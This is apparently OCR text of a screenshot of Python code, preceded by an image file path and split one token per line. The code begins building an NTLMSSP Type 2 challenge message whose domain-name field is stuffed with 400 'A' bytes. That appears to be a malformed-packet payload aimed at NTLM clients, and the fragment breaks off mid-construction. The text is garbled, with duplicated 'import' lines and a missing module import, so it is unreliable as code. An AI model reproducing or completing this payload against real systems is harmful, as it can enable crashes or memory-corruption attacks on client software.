
import
import
import
 sys

NTLMSSP_SIGNATURE 
=
 b
"NTLMSSP\x00"
NTLM_TYPE_2 
=
2
def
create_ntlm_type2_challenge
(
)
:
    challenge 
=
bytearray
(
NTLMSSP_SIGNATURE
)
    challenge 
+=
 struct
.
pack
(
"<I"
,
NTLM_TYPE_2
)
    domain_name 
=
 b
"A"
*
400
    domain_len 
=
len
(
domain_name
)
    flags 
=
0x00008201
    server_challenge 
=
b
"\x11\x22\x33\x44\x55\x66\x77\x88"
    reserved 
=
 b
"\x00"
*
8